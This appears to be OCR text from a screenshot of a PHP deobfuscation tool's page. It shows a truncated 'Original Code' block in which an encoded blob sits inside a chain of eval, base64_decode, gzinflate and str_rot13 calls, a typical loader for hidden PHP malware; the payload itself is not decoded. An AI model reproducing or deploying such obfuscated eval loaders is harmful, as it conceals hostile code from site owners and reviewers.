
Did this file decode correctly?
Yes
No
Original Code
";eval(base64_decode(gzinflate(str_rot13(con
vert_uudecode(gzinflate(rawurldecode(str_rot
13(gzinflate(base64_decode(('JVTbThVBEPyaesT
MZWd35hHjIWh0bo2ivhARAVFMDKjBr7dqTTYnOTs93dV
1WbiB3s5QA2p1cPvTHeJA21AcfECp8Au8h8uoHlaxsKy
gJwy36KykLzA7gXVEgzUEFhvqwqaw7RyzIjvMBYGvOuq
GxjcRIaB75IKZTh4RJyyjeBSD29AnTzK29uM0YjTYdG/
g5z0qh/vlr6bMhDnhWsfqHrHZE6YXZp+/o8QL+BWdLQz
ervQnj6/niA1+wzaQOcS/2hdsWoo7horU0OYtqt3/QjZ
08jDBCZzFyjkwuEH/ocahYxSuD5e0avu/Y8aYare4yzO